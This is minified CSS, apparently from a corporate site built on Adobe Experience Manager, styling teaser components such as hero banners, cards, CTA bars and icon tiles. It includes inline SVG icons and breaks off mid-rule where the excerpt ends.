.cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser:after{left:calc(66.66667% - 24px)}.cmp-teaser__animated.cmp-teaser__cta-bar.visible .cmp-teaser__description,.cmp-teaser__animated.cmp-teaser__cta-bar.visible .cmp-teaser__title{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__cta-bar.visible .cmp-teaser__action-container{opacity:1;right:0}.cmp-teaser__animated.cmp-teaser__cta-bar.visible .cmp-teaser:after{left:calc(66.66667% - 24px)}}.cmp-teaser__card-about .cmp-teaser{margin:0;width:100%}.aem-AuthorLayer-Edit .cmp-teaser__card-about .cmp-teaser{height:380px}.cmp-teaser__card-about .cmp-teaser .cmp-image__image{height:380px;-o-object-fit:cover;object-fit:cover}.cmp-teaser__card-about .cmp-teaser__link{display:block;position:relative;width:100%}.cmp-teaser__card-about .cmp-teaser__link:hover .cmp-teaser__content:after{left:50px}.cmp-teaser__card-about .cmp-teaser__content{background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:260px;padding:1.5rem 2rem;position:absolute}.cmp-teaser__card-about .cmp-teaser__content:after,.cmp-teaser__card-about .cmp-teaser__content:before{background-color:#e10098;bottom:-76px;content:"";display:block;height:76px;left:0;position:absolute;width:76px}.cmp-teaser__card-about .cmp-teaser__content:after{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' height='21px' width='24px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23FFFFFF;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-position:50%;background-repeat:no-repeat;-webkit-transition:.3s;transition:.3s}.cmp-teaser__card-about .cmp-teaser__title{color:#071d49;font-size:24px;line-height:2pc;margin:0;text-align:left}@media only screen and (max-width:768px){.cmp-teaser__card-about .cmp-teaser{padding-top:2.5rem}.cmp-teaser__card-about .cmp-teaser__content{max-width:287px;padding:24px 21px;top:-2.5rem}.cmp-teaser__card-about .cmp-teaser__content:after,.cmp-teaser__card-about .cmp-teaser__content:before{bottom:-56px;height:56px;width:56px}.cmp-teaser__card-about .cmp-teaser__title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem;padding-bottom:0}.cmp-teaser__card-about .cmp-teaser .cmp-image__image{height:275px}}@media only screen and (min-width:1025px){.cmp-wrapper__animated .cmp-teaser__card-about .cmp-teaser{overflow:hidden}.cmp-wrapper__animated .cmp-teaser__card-about .cmp-teaser__content{left:-260px;-webkit-transition:1s;transition:1s}.cmp-wrapper__animated .cmp-teaser__card-about.visible .cmp-teaser__content,.visible .cmp-wrapper__animated .cmp-teaser__card-about .cmp-teaser__content{left:0}}.cmp-teaser__cta-bar{background:#e6edf4}.cmp-teaser__cta-bar .cmp-teaser{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;position:relative;width:100%}@media only screen and (max-width:980px){.cmp-teaser__cta-bar .cmp-teaser{padding-left:24px;padding-right:24px}}.cmp-teaser__cta-bar .cmp-teaser__content{padding:4rem 0;position:relative;z-index:1}.cmp-teaser__cta-bar .cmp-teaser__description,.cmp-teaser__cta-bar .cmp-teaser__title{max-width:41.6666666667%;width:100%}.cmp-teaser__cta-bar .cmp-teaser__title{font-size:52px;font-size:3.25rem;line-height:4pc;line-height:4rem}.cmp-teaser__cta-bar .cmp-teaser__action-container{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:33.3333333333%;position:absolute;right:9pt;width:100%}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:none;border-radius:8px;color:#e10098;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;margin:0;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s;z-index:1}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child .cmp-button__text,.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child .cmp-teaser__action-link-text,.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child i{position:relative;z-index:1}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:after{background-color:#c6d6e3}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:focus{background:#fff}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:hover{background:#fff;color:#e10098}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:hover:focus{background:#c6d6e3}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:disabled,.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:disabled:focus,.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-teaser__cta-bar .cmp-teaser__action-link:first-child:before,.cmp-teaser__cta-bar .cmp-teaser__image{display:none}.cmp-teaser__cta-bar .cmp-teaser:after{background:#f2a900;content:"";display:block;height:100%;left:calc(66.66667% - 24px);position:absolute;-webkit-transform:skewX(-35deg);transform:skewX(-35deg);width:100%}@media only screen and (max-width:1024px){.cmp-teaser__cta-bar .cmp-teaser:after{display:none}.cmp-teaser__cta-bar .cmp-teaser__content{padding:0}.cmp-teaser__cta-bar .cmp-teaser__description,.cmp-teaser__cta-bar .cmp-teaser__title{max-width:none}.cmp-teaser__cta-bar .cmp-teaser__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem;padding-top:2.5rem}.cmp-teaser__cta-bar .cmp-teaser__description p{margin:0 0 1rem}.cmp-teaser__cta-bar .cmp-teaser__action-container{height:auto;margin-top:1.5rem;max-width:none;padding:2.5rem 0;position:relative;right:auto}.cmp-teaser__cta-bar .cmp-teaser__action-container:after{background:#f2a900;content:"";display:block;height:100%;left:-9pt;position:absolute;right:-9pt;width:calc(100% + 24px)}}.cmp-teaser__hero .cmp-teaser{margin:0;overflow:hidden;position:relative}.aem-AuthorLayer-Edit .cmp-teaser__hero .cmp-teaser{height:46pc}.cmp-teaser__hero .cmp-teaser__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;float:none;height:100%;justify-content:center;left:0;margin:0 auto;max-width:1464px;padding:0 24px;position:absolute;right:0;top:0;-webkit-transform:none;transform:none;width:100%}@media only screen and (max-width:980px){.cmp-teaser__hero .cmp-teaser__content{padding-left:24px;padding-right:24px}}.cmp-teaser__hero .cmp-teaser__content:after{background:#270089;bottom:auto;content:"";display:block;height:100%;left:-60%;opacity:.9;position:absolute;-webkit-transform:skewX(-35deg);transform:skewX(-35deg);width:100%}.cmp-teaser__hero .cmp-teaser__title{font-family:titleFont,Avenir Next;font-size:72px;font-weight:700;line-height:84px;margin-bottom:1.5rem;margin-top:1rem;padding:0}.cmp-teaser__hero .cmp-teaser__description,.cmp-teaser__hero .cmp-teaser__title{color:#fff;letter-spacing:0;max-width:25%;position:relative;text-align:left;z-index:1}.cmp-teaser__hero .cmp-teaser__description{font-family:defaultFont,Avenir Next;font-size:24px;line-height:38px;margin-bottom:1rem}.cmp-teaser__hero .cmp-teaser__description h1{color:#fff;font-family:titleFont,Avenir Next;font-size:72px;font-weight:700;letter-spacing:0;line-height:84px;margin-bottom:1.5rem;margin-top:1rem;padding:0;position:relative;text-align:left;z-index:1}.cmp-teaser__hero .cmp-teaser__description h1 b,.cmp-teaser__hero .cmp-teaser__description h1 i{font-size:2pc;font-style:normal;left:5px;position:relative;top:-21px;vertical-align:top}.cmp-teaser__hero .cmp-teaser__description p{font-size:24px;line-height:38px;margin:0}.cmp-teaser__hero .cmp-teaser__image .cmp-image{margin:0}.cmp-teaser__hero .cmp-teaser__image img{display:block;height:46pc;-o-object-fit:cover;object-fit:cover}.aem-AuthorLayer-Edit .cmp-teaser__hero-short .cmp-teaser{height:5in}.cmp-teaser__hero-short .cmp-teaser__content:after{left:-54%}.cmp-teaser__hero-short .cmp-teaser__title{font-size:4pc;line-height:70px;margin-bottom:1.5rem;max-width:40%}.cmp-teaser__hero-short .cmp-teaser__description{max-width:33.3333%}.cmp-teaser__hero-short .cmp-teaser__image img{height:5in}@media only screen and (max-width:1024px){.cmp-teaser__hero .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-bottom:0}.aem-AuthorLayer-Edit .cmp-teaser__hero .cmp-teaser{height:100%}.cmp-teaser__hero .cmp-teaser__content{background-color:#270089;height:auto;margin:-75pt 0 0;max-width:calc(100% - 40px);position:relative;right:auto}.cmp-teaser__hero .cmp-teaser__content:after{display:none}.cmp-teaser__hero .cmp-teaser__title{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem;margin-bottom:1rem;margin-top:2.5rem;max-width:none}.cmp-teaser__hero .cmp-teaser__description{margin-bottom:2.5rem;max-width:none}.cmp-teaser__hero .cmp-teaser__description h1{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem;margin-bottom:1rem;margin-top:2.5rem}.cmp-teaser__hero .cmp-teaser__description h1 b,.cmp-teaser__hero .cmp-teaser__description h1 i{font-size:18px;top:-10px}.cmp-teaser__hero .cmp-teaser__description p{font-size:14px;font-size:.875rem;line-height:22px;line-height:1.375rem;margin:0}.cmp-teaser__hero .cmp-teaser__image img{height:275px;-o-object-position:right;object-position:right}.cmp-teaser__hero-short .cmp-teaser{margin:0;position:static;width:100%}.aem-AuthorLayer-Edit .cmp-teaser__hero-short .cmp-teaser{height:5in}.cmp-teaser__hero-short .cmp-teaser__content{background-color:#2e008b;margin:0;max-width:100%;padding-bottom:2.5rem;padding-top:2.5rem;-webkit-transform:none;transform:none}.cmp-teaser__hero-short .cmp-teaser__title{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem;margin:0;padding-bottom:0;width:100%}.cmp-teaser__hero-short .cmp-teaser__description{margin:0;padding-top:1rem;width:100%}.cmp-teaser__hero-short .cmp-teaser__image img{height:260px}}.cmp-teaser__icon-bg .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;background-color:#e6edf4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0;position:static;width:100%}.cmp-teaser__icon-bg .cmp-teaser__image{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;overflow:hidden;padding-bottom:0;padding-top:1.5rem;position:relative}.cmp-teaser__icon-bg .cmp-teaser__image.cmp-image{margin:0}.cmp-teaser__icon-bg .cmp-teaser__image img{display:block;height:66px;margin-left:1.5rem;-o-object-fit:contain;object-fit:contain;position:relative;width:94px}.cmp-teaser__icon-bg .cmp-teaser__image img[src$=".svg"]{height:66px;margin:0 0 0 2.5rem;width:94px}@media only screen and (max-width:768px){.cmp-teaser__icon-bg .cmp-teaser__image img[src$=".svg"]{height:66px;width:94px}}.cmp-teaser__icon-bg .cmp-teaser__content{-webkit-box-flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-ms-flex:1;flex:1;justify-content:flex-start;left:0;padding:1.5rem;position:static;top:0;-webkit-transform:none;transform:none}.cmp-teaser__icon-bg .cmp-teaser__content p{margin:0}.cmp-teaser__icon-bg .cmp-teaser__title{font-family:titleFont,Avenir Next;font-size:2pc;font-size:2rem;font-weight:700;line-height:40px;line-height:2.5rem;margin-bottom:1.5rem;text-align:start}.cmp-teaser__icon-bg .cmp-teaser__description{margin-bottom:1.5rem}.cmp-teaser__icon-bg .cmp-teaser__action-container{margin-top:auto}.cmp-teaser__icon-bg .cmp-teaser__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-transition:.3s;transition:.3s}.cmp-teaser__icon-bg .cmp-teaser__link .cmp-teaser__description,.cmp-teaser__icon-bg .cmp-teaser__link .cmp-teaser__title{-webkit-transition:.3s;transition:.3s}.cmp-teaser__icon-bg .cmp-teaser__link:hover{background:#270089}.cmp-teaser__icon-bg .cmp-teaser__link:hover .cmp-teaser__description,.cmp-teaser__icon-bg .cmp-teaser__link:hover .cmp-teaser__title{color:#fff}.cmp-teaser__icon-small .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;background-color:#fff;border:1px solid #f8f9fa;-webkit-box-shadow:0 20px 40px 0 rgba(1,33,78,.1);box-shadow:0 20px 40px 0 rgba(1,33,78,.1);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0;position:static;width:100%}.cmp-teaser__icon-small .cmp-teaser__image{-webkit-box-flex:unset;display:block;-ms-flex:unset;flex:unset;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.cmp-teaser__icon-small .cmp-teaser__image .cmp-image{margin:0}.cmp-teaser__icon-small .cmp-teaser__image img{display:block;height:3pc;margin-bottom:1rem;margin-top:2rem;-o-object-fit:contain;object-fit:contain;width:3pc}.cmp-teaser__icon-small .cmp-teaser__image img[src$=".svg"]{height:3pc;margin:2rem auto 1rem;width:3pc}@media only screen and (max-width:768px){.cmp-teaser__icon-small .cmp-teaser__image img[src$=".svg"]{height:3pc;width:3pc}}.cmp-teaser__icon-small .cmp-teaser__content{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;left:0;padding:0 2.5rem 2.5rem;position:static;top:0;-webkit-transform:none;transform:none}.cmp-teaser__icon-small .cmp-teaser__title{font-family:titleFont,Avenir Next;font-size:20px;font-size:1.25rem;font-weight:700;line-height:28px;line-height:1.75rem;text-align:start}.cmp-teaser__icon-small .cmp-teaser__description{font-size:1pc;font-size:1rem;line-height:28px;line-height:1.75rem}.cmp-teaser__image-bg .cmp-teaser,.teaser-image-card .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;background-color:#e6edf4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0;position:static;width:100%}.cmp-teaser__image-bg .cmp-teaser__image,.teaser-image-card .cmp-teaser__image{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;overflow:hidden;padding-bottom:0;position:relative}.cmp-teaser__image-bg .cmp-teaser__image .cmp-image,.teaser-image-card .cmp-teaser__image .cmp-image{margin:0}.cmp-teaser__image-bg .cmp-teaser__image img,.teaser-image-card .cmp-teaser__image img{display:block;height:260px;-o-object-fit:cover;object-fit:cover;position:relative;width:100%}.cmp-teaser__image-bg .cmp-teaser__content,.teaser-image-card .cmp-teaser__content{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;left:0;padding:1.5rem;position:static;top:0;-webkit-transform:none;transform:none}.cmp-teaser__image-bg .cmp-teaser__title,.teaser-image-card .cmp-teaser__title{font-size:2pc;font-size:2rem;font-weight:700;line-height:40px;line-height:2.5rem;text-align:start}.cmp-teaser__image-bg .cmp-teaser__link,.teaser-image-card .cmp-teaser__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-transition:.3s;transition:.3s}.cmp-teaser__image-bg .cmp-teaser__link .cmp-teaser__description,.cmp-teaser__image-bg .cmp-teaser__link .cmp-teaser__title,.teaser-image-card .cmp-teaser__link .cmp-teaser__description,.teaser-image-card .cmp-teaser__link .cmp-teaser__title{-webkit-transition:.3s;transition:.3s}.cmp-teaser__image-bg .cmp-teaser__link:hover,.teaser-image-card .cmp-teaser__link:hover{background:#270089}.cmp-teaser__image-bg .cmp-teaser__link:hover .cmp-teaser__description,.cmp-teaser__image-bg .cmp-teaser__link:hover .cmp-teaser__title,.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__description,.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__title{color:#fff}.teaser-image-card .cmp-teaser{background-color:transparent}.teaser-image-card .cmp-teaser__link{background-color:#e6edf4;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.teaser-image-card .cmp-teaser__link:hover{background:#e6edf4;-webkit-transform:translateY(-8px);transform:translateY(-8px)}.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__title{color:#071d49}.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__description{color:#454f5f}.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__action-link{color:#e10098}.teaser-image-card .cmp-teaser__link:hover .cmp-teaser__action-link:before{left:.5rem}.cmp-teaser__image-right .cmp-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;position:static}.cmp-teaser__image-right .cmp-teaser__content{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0 5rem 0 0}@media only screen and (max-width:768px){.cmp-teaser__image-right .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmp-teaser__image-right .cmp-teaser__content{padding:2rem 0 1rem}}.cmp-teaser__image-top .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0;position:static;width:100%}.cmp-teaser__image-top .cmp-teaser__image{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;overflow:hidden;position:relative}.cmp-teaser__image-top .cmp-teaser__image .cmp-image{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin:0}.cmp-teaser__image-top .cmp-teaser__image img{display:block;height:345px;-o-object-fit:cover;object-fit:cover;width:100%}.cmp-teaser__image-top .cmp-teaser__image img[src$=".svg"]{height:200px;width:200px}@media only screen and (max-width:768px){.cmp-teaser__image-top .cmp-teaser__image img[src$=".svg"]{height:180px;width:180px}}.cmp-teaser__image-top .cmp-teaser__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cmp-teaser__image-top .cmp-teaser__content{display:block;left:0;padding:1.5rem 0;position:static;top:0;-webkit-transform:none;transform:none}.cmp-teaser__image-top .cmp-teaser__description p{margin-block:.75rem}.cmp-teaser__image-top .cmp-teaser__title{color:#071d49;font-family:subtitleFont,Proxima Sera;font-family:titleFont,Avenir Next;font-size:2pc;font-size:2rem;font-weight:700;letter-spacing:0;line-height:40px;line-height:2.5rem;margin-bottom:0;padding:0;text-align:start}@media only screen and (max-width:768px){.cmp-teaser__image-top .cmp-teaser__title{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}.cmp-teaser__layout-25-75 .cmp-teaser__content,.cmp-teaser__layout-50-50 .cmp-teaser__content,.cmp-teaser__layout-75-25 .cmp-teaser__content{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:2rem}.cmp-teaser__layout-25-75.cmp-teaser__image-right .cmp-teaser__content,.cmp-teaser__layout-50-50.cmp-teaser__image-right .cmp-teaser__content,.cmp-teaser__layout-75-25.cmp-teaser__image-right .cmp-teaser__content{padding-left:0;padding-right:2rem}.cmp-teaser__layout-75-25 .cmp-teaser__image{-webkit-box-flex:75%;-ms-flex:75%;flex:75%}.cmp-teaser__layout-75-25 .cmp-teaser__content{-webkit-box-flex:25%;-ms-flex:25%;flex:25%}.cmp-teaser__layout-50-50 .cmp-teaser__content,.cmp-teaser__layout-50-50 .cmp-teaser__image{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.cmp-teaser__layout-25-75 .cmp-teaser__image{-webkit-box-flex:25%;-ms-flex:25%;flex:25%}.cmp-teaser__layout-25-75 .cmp-teaser__content{-webkit-box-flex:75%;-ms-flex:75%;flex:75%}.cmp-teaser__action-container a[href^="mailto:"],.cmp-teaser__description a[href^="mailto:"]{display:block;padding-left:3rem;position:relative;text-decoration:none}.cmp-teaser__action-container a[href^="mailto:"]:before,.cmp-teaser__description a[href^="mailto:"]:before{background-image:url("data:image/svg+xml,%3Csvg version='1.2' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 18 15' width='18' height='15'%3E%3Cdefs%3E%3CclipPath clipPathUnits='userSpaceOnUse' id='cp1'%3E%3Cpath d='m-91-783h900v1092h-900z'/%3E%3C/clipPath%3E%3Cimage width='48' height='48' id='img1' href='[data-uri]'/%3E%3C/defs%3E%3Cstyle%3E%3C/style%3E%3Cg clip-path='url(clientlib-site/css/%23cp1)'%3E%3Cuse href='%23img1' transform='matrix(.417,0,0,.417,-1,-2.5)'/%3E%3C/g%3E%3C/svg%3E");content:"";height:15px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%) scale(1.75);transform:translateY(-50%) scale(1.75);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:.3s;transition:.3s;width:18px}.cmp-teaser__action-container a[href^="mailto:"]:hover,.cmp-teaser__description a[href^="mailto:"]:hover{color:#e10098}.cmp-teaser__action-container a[href^="mailto:"]:hover:before,.cmp-teaser__description a[href^="mailto:"]:hover:before{left:.5rem}.cmp-teaser__action-container a[href*=linkedin],.cmp-teaser__description a[href*=linkedin]{display:block;padding-left:3rem;position:relative;text-decoration:none}.cmp-teaser__action-container a[href*=linkedin]:before,.cmp-teaser__description a[href*=linkedin]:before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23e10098" d="M100.3 448l-92.9 0 0-299.1 92.9 0 0 299.1zM53.8 108.1C24.1 108.1 0 83.5 0 53.8 0 39.5 5.7 25.9 15.8 15.8s23.8-15.8 38-15.8 27.9 5.7 38 15.8 15.8 23.8 15.8 38c0 29.7-24.1 54.3-53.8 54.3zM447.9 448l-92.7 0 0-145.6c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7l0 148.1-92.8 0 0-299.1 89.1 0 0 40.8 1.3 0c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3l0 164.3-.1 0z"/></svg>');content:"";height:15px;left:4px;position:absolute;top:calc(-3px + 50%);-webkit-transform:translateY(-50%) scale(1.75);transform:translateY(-50%) scale(1.75);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:.3s;transition:.3s;width:18px}.cmp-teaser__action-container a[href*=linkedin]:hover,.cmp-teaser__description a[href*=linkedin]:hover{color:#e10098}.cmp-teaser__action-container a[href*=linkedin]:hover:before,.cmp-teaser__description a[href*=linkedin]:hover:before{left:calc(4px + .5rem)}.cmp-teaser__news-cta-bar{padding-left:9pt;padding-right:9pt;position:relative}@media(min-width:1024px){.cmp-teaser__news-cta-bar{left:calc(-50vw + 50%);padding-left:5rem!important;padding-right:5rem!important;width:100vw!important}}.cmp-teaser__news-cta-bar .cmp-teaser{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e6edf4;-ms-flex-direction:row;flex-direction:row;justify-content:flex-start;padding:1rem 0;position:relative}.cmp-teaser__news-cta-bar .cmp-teaser:after{background-color:#e6edf4;bottom:0;content:"";left:calc(-50vw + 50%);position:absolute;top:0;width:100vw}.cmp-teaser__news-cta-bar .cmp-teaser__content{-webkit-box-flex:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:start;-ms-flex-pack:start;align-items:center;-ms-flex:1;flex:1;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;margin-left:1.5rem;padding:0;position:relative;z-index:1}.cmp-teaser__news-cta-bar .cmp-teaser__title{color:#270089;font-size:1.5rem;line-height:normal;margin:0 3rem .5rem 0}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;margin:0;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child .cmp-button__text,.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child .cmp-teaser__action-link-text,.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child i{position:relative;z-index:1}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:focus{background:#e10098}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:after{background-color:#910062}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:hover{background:#e10098;color:#fff}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:hover:focus{background:#910062}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:disabled,.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:disabled:focus,.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-teaser__news-cta-bar .cmp-teaser__action-link:first-child:before{display:none}.cmp-teaser__news-cta-bar .cmp-teaser__image{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;z-index:1}.cmp-teaser__news-cta-bar .cmp-teaser__image img{height:3pc;-o-object-fit:contain;object-fit:contain;width:53px}.cmp-teaser__news-cta-bar .cmp-teaser__image img[src$=".svg"]{height:3pc;width:53px}@media only screen and (max-width:768px){.cmp-teaser__news-cta-bar .cmp-teaser__image img[src$=".svg"]{height:3pc;width:53px}}@media(max-width:768px){.cmp-teaser__news-cta-bar .cmp-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-direction:column;flex-direction:column;justify-content:center}.cmp-teaser__news-cta-bar .cmp-teaser__image{margin-bottom:1rem}.cmp-teaser__news-cta-bar .cmp-teaser__content{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;justify-content:center;margin:0}.cmp-teaser__news-cta-bar .cmp-teaser__title{text-align:center}}.cmp-teaser__tab .cmp-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -9pt}.cmp-teaser__tab .cmp-teaser__content{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:auto;order:0;padding:0 9pt;position:relative;top:auto;-webkit-transform:none;transform:none;width:41.6666666667%}.cmp-teaser__tab .cmp-teaser__title{color:#071d49;font-family:subtitleFont,Proxima Sera;font-size:2pc;font-weight:700;line-height:40px;margin:0 0 